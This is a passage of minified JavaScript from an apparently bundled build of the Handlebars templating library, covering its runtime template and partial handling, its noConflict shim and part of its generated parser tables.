to an older version ("+o+").")}throw new r.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")},runtime.template=function(e,n){if(!n)throw new r.default("No environment passed to template");if(!e||!e.main)throw new r.default("Unknown template object: "+typeof e);e.main.decorator=e.main_d,n.VM.checkRevision(e.compiler);var c=e.compiler&&7===e.compiler[0];var d={strict:function(e,t,n){if(!e||!(t in e))throw new r.default('"'+t+'" not defined in '+e,{loc:n});return d.lookupProperty(e,t)},lookupProperty:function(e,t){var n=e[t];return null==n||Object.prototype.hasOwnProperty.call(e,t)||s.resultIsAllowed(n,d.protoAccessControl,t)?n:void 0},lookup:function(e,t){for(var n=e.length,r=0;r<n;r++){if(null!=(e[r]&&d.lookupProperty(e[r],t)))return e[r][t]}},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:t.escapeExpression,invokePartial:function(i,a,o){o.hash&&(a=t.extend({},a,o.hash),o.ids&&(o.ids[0]=!0)),i=n.VM.resolvePartial.call(this,i,a,o);var s=t.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),l=n.VM.invokePartial.call(this,i,a,s);if(null==l&&n.compile&&(o.partials[o.name]=n.compile(i,e.compilerOptions,n),l=o.partials[o.name](a,s)),null!=l){if(o.indent){for(var c=l.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=o.indent+c[u];l=c.join("\n")}return l}throw new r.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var n=e[t];return n.decorator=e[t+"_d"],n},programs:[],program:function(e,t,n,r,i){var a=this.programs[e],o=this.fn(e);return t||i||r||n?a=l(this,e,o,t,n,r,i):a||(a=this.programs[e]=l(this,e,o)),a},data:function(e,t){for(;e&&t--;)e=e._parent;return e},mergeIfNeeded:function(e,n){var r=e||n;return e&&n&&e!==n&&(r=t.extend({},n,e)),r},nullContext:Object.seal({}),noop:n.VM.noop,compilerInfo:e.compiler};function p(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=n.data;p._setup(n),!n.partial&&e.useData&&(r=function(e,t){t&&"root"in t||((t=t?i.createFrame(t):{}).root=e);return t}(t,r));var a=void 0,o=e.useBlockParams?[]:void 0;function s(t){return""+e.main(d,t,d.helpers,d.partials,r,o,a)}return e.useDepths&&(a=n.depths?t!=n.depths[0]?[t].concat(n.depths):n.depths:[t]),(s=u(e.main,s,d,n.depths||[],r,o))(t,n)}return p.isTop=!0,p._setup=function(r){if(r.partial)d.protoAccessControl=r.protoAccessControl,d.helpers=r.helpers,d.partials=r.partials,d.decorators=r.decorators,d.hooks=r.hooks;else{var i=t.extend({},n.helpers,r.helpers);!function(e,n){Object.keys(e).forEach(function(r){var i=e[r];e[r]=function(e,n){var r=n.lookupProperty;return o.wrapHelper(e,function(e){return t.extend({lookupProperty:r},e)})}(i,n)})}(i,d),d.helpers=i,e.usePartial&&(d.partials=d.mergeIfNeeded(r.partials,n.partials)),(e.usePartial||e.useDecorators)&&(d.decorators=t.extend({},n.decorators,r.decorators)),d.hooks={},d.protoAccessControl=s.createProtoAccessControl(r);var l=r.allowCallsToHelperMissing||c;a.moveHelperToHooks(d,"helperMissing",l),a.moveHelperToHooks(d,"blockHelperMissing",l)}},p._child=function(t,n,i,a){if(e.useBlockParams&&!i)throw new r.default("must pass block params");if(e.useDepths&&!a)throw new r.default("must pass parent depths");return l(d,t,e[t],n,0,i,a)},p},runtime.wrapProgram=l,runtime.resolvePartial=function(e,t,n){e?e.call||n.name||(n.name=e,e=n.partials[e]):e="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name];return e},runtime.invokePartial=function(e,n,a){var o=a.data&&a.data["partial-block"];a.partial=!0,a.ids&&(a.data.contextPath=a.ids[0]||a.data.contextPath);var s=void 0;a.fn&&a.fn!==c&&function(){a.data=i.createFrame(a.data);var e=a.fn;s=a.data["partial-block"]=function(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=i.createFrame(n.data),n.data["partial-block"]=o,e(t,n)},e.partials&&(a.partials=t.extend({},a.partials,e.partials))}();void 0===e&&s&&(e=s);if(void 0===e)throw new r.default("The partial "+a.name+" could not be found");if(e instanceof Function)return e(n,a)},runtime.noop=c;var e,t=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(requireUtils()),n=requireException(),r=(e=n)&&e.__esModule?e:{default:e},i=requireBase$1(),a=requireHelpers$1(),o=requireWrapHelper(),s=requireProtoAccess();function l(e,t,n,r,i,a,o){function s(t){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s=o;return!o||t==o[0]||t===e.nullContext&&null===o[0]||(s=[t].concat(o)),n(e,t,e.helpers,e.partials,i.data||r,a&&[i.blockParams].concat(a),s)}return(s=u(n,s,e,o,r,a)).program=t,s.depth=o?o.length:0,s.blockParams=i||0,s}function c(){return""}function u(e,n,r,i,a,o){if(e.decorator){var s={};n=e.decorator(n,s,r,i&&i[0],a,o,i),t.extend(n,s)}return n}return runtime}var noConflict={exports:{}},hasRequiredNoConflict,hasRequiredHandlebars_runtime;function requireNoConflict(){return hasRequiredNoConflict||(hasRequiredNoConflict=1,e=noConflict,(t=noConflict.exports).__esModule=!0,t.default=function(e){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var t=globalThis.Handlebars;e.noConflict=function(){return globalThis.Handlebars===e&&(globalThis.Handlebars=t),e}},e.exports=t.default),noConflict.exports;var e,t}function requireHandlebars_runtime(){return hasRequiredHandlebars_runtime||(hasRequiredHandlebars_runtime=1,function(e,t){function n(e){return e&&e.__esModule?e:{default:e}}function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}t.__esModule=!0;var i=r(requireBase$1()),a=n(requireSafeString()),o=n(requireException()),s=r(requireUtils()),l=r(requireRuntime()),c=n(requireNoConflict());function u(){var e=new i.HandlebarsEnvironment;return s.extend(e,i),e.SafeString=a.default,e.Exception=o.default,e.Utils=s,e.escapeExpression=s.escapeExpression,e.VM=l,e.template=function(t){return l.template(t,e)},e}var d=u();d.create=u,c.default(d),d.default=d,t.default=d,e.exports=t.default}(handlebars_runtime,handlebars_runtime.exports)),handlebars_runtime.exports}var ast={exports:{}},hasRequiredAst;function requireAst(){return hasRequiredAst||(hasRequiredAst=1,function(e,t){t.__esModule=!0;var n={helpers:{helperExpression:function(e){return"SubExpression"===e.type||("MustacheStatement"===e.type||"BlockStatement"===e.type)&&!!(e.params&&e.params.length||e.hash)},scopedId:function(e){return/^\.|this\b/.test(e.original)},simpleId:function(e){return 1===e.parts.length&&!n.helpers.scopedId(e)&&!e.depth}}};t.default=n,e.exports=t.default}(ast,ast.exports)),ast.exports}var base={},parser={exports:{}},hasRequiredParser;function requireParser(){return hasRequiredParser||(hasRequiredParser=1,function(e,t){t.__esModule=!0;var n=function(){var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(e,t,n,r,i,a,o){var s=a.length-1;switch(i){case 1:return a[s-1];case 2:this.$=r.prepareProgram(a[s]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=a[s];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(a[s]),strip:r.stripFlags(a[s],a[s]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:a[s],value:a[s],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(a[s-2],a[s-1],a[s],this._$);break;case 12:this.$={path:a[s-3],params:a[s-2],hash:a[s-1]};break;case 13:this.$=r.prepareBlock(a[s-3],a[s-2],a[s-1],a[s],!1,this._$);break;case 14:this.$=r.prepareBlock(a[s-3],a[s-2],a[s-1],a[s],!0,this._$);break;case 15:this.$={open:a[s-5],path:a[s-4],params:a[s-3],hash:a[s-2],blockParams:a[s-1],strip:r.stripFlags(a[s-5],a[s])};break;case 16:case 17:this.$={path:a[s-4],params:a[s-3],hash:a[s-2],blockParams:a[s-1],strip:r.stripFlags(a[s-5],a[s])};break;case 18:this.$={strip:r.stripFlags(a[s-1],a[s-1]),program:a[s]};break;case 19:var l=r.prepareBlock(a[s-2],a[s-1],a[s],a[s],!1,this._$),c=r.prepareProgram([l],a[s-1].loc);c.chained=!0,this.$={strip:a[s-2].strip,program:c,chain:!0};break;case 21:this.$={path:a[s-1],strip:r.stripFlags(a[s-2],a[s])};break;case 22:case 23:this.$=r.prepareMustache(a[s-3],a[s-2],a[s-1],a[s-4],r.stripFlags(a[s-4],a[s]),this._$);break;case 24:this.$={type:"PartialStatement",name:a[s-3],params:a[s-2],hash:a[s-1],indent:"",strip:r.stripFlags(a[s-4],a[s]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(a[s-2],a[s-1],a[s],this._$);break;case 26:this.$={path:a[s-3],params:a[s-2],hash:a[s-1],strip:r.stripFlags(a[s-4],a[s])};break;case 29:this.$={type:"SubExpression",path:a[s-3],params:a[s-2],hash:a[s-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:a[s],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(a[s-2]),value:a[s],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(a[s-1]);break;case 35:this.$={type:"StringLiteral",value:a[s],original:a[s],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(a[s]),original:Number(a[s]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===a[s],original:"true"===a[s],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,a[s],this._$);break;case 43:this.$=r.preparePath(!1,a[s],this._$);break;case 44:a[s-2].push({part:r.id(a[s]),original:a[s],separator:a[s-1]}),this.$=a[s-2];break;case 45:this.$=[{part:r.id(a[s]),original:a[s]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:a[s-1].push(a[s]);break;case 98:case 100:this.$=[a[s]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2